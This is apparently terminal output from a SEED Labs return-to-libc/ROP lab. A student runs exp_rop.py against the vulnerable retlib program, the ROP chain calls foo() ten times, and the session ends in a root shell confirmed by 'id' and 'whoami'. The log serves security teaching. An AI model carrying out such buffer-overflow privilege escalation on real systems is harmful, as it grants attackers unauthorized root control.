 [04/07/22]seed@VM:~/.../Labsetup$ ./exp_rop.py
[04/07/22]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd80
Input size: 300
Address of buffer[] inside bof():  0xffffcd50
Frame Pointer value inside bof():  0xffffcd68
Function foo() is invoked 1 times
Function foo() is invoked 2 times
Function foo() is invoked 3 times
Function foo() is invoked 4 times
Function foo() is invoked 5 times
Function foo() is invoked 6 times
Function foo() is invoked 7 times
Function foo() is invoked 8 times
Function foo() is invoked 9 times
Function foo() is invoked 10 times
bash-5.0# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
bash-5.0# whoami
root
bash-5.0# exit
exit
[04/07/22]seed@VM:~/.../Labsetup$